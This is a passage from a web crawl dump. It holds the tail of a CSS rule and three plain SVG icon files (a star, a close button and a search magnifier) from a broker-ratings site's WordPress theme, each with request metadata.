621px){.single-novosti-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-novosti-page .post__news-box .news__item{max-width:48%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg
body_size: 69
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#ffc928"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -131
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg
body_size: 79
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.125C17.0061 0.125 21.875 4.99391 21.875 11C21.875 13.5978 20.964 15.9828 19.4442 17.8532L26.7954 25.2045C27.2348 25.6439 27.2348 26.3561 26.7954 26.7954C26.3961 27.1949 25.7711 27.2312 25.3307 26.9043L25.2045 26.7954L17.8532 19.4442C15.9828 20.964 13.5978 21.875 11 21.875C4.99391 21.875 0.125 17.0061 0.125 11C0.125 4.99391 4.99391 0.125 11 0.125ZM11 2.375C6.23654 2.375 2.375 6.23654 2.375 11C2.375 15.7634 6.23654 19.625 11 19.625C15.7634 19.625 19.625 15.7634 19.625 11C19.625 6.23654 15.7634 2.375 11 2.375Z" fill="#212121"/>
</svg>
